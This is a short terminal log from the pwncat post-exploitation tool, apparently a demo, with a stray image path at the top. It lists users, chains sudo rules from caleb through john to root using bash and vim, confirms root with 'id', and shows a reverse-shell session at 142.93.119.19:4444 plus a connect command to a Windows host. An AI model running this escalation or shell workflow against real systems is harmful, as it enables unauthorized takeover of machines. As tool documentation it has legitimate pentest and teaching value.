 - User(uid=110, name='landscape')
- User(uid=111, name='pollinate')
- User(uid=999, name='systemd-coredump')
- User(uid=998, name='lxd')
- User(uid=1000, name='caleb')
- User(uid=1001, name='john')
(local) pwncat$ escalate list
- shell as john via /bin/bash (SUDO) from caleb (linux.enumerate.software.sudo.rules)
(local) pwncat$ escalate run -u root --recursive
[21:06:58] escalation to root successful using: manager.py:482
- shell as john via /bin/bash (SUDO) from caleb (linux.enumerate.software.sudo.rules)
- shell as root via /usr/bin/vim (SUDO) from john (linux.enumerate.software.sudo.rules)
(local) pwncat$
(remote) root@pwncat-ubuntu:/root$ id
uid=0(root) gid=0(root) groups=0(root)
(remote) root@pwncat-ubuntu:/root$
(local) pwncat$ sessions
Active Sessions
User | Host ID | Platform | Type | Address
*0 | root | 95104264cd6cc9f0c772b68f8914efb8 | linux | Connect | 142.93.119.19:4444
(local) pwncat$ connect -m windows 192.168.122.11 4444
Active Session: 142.93.119.19:4444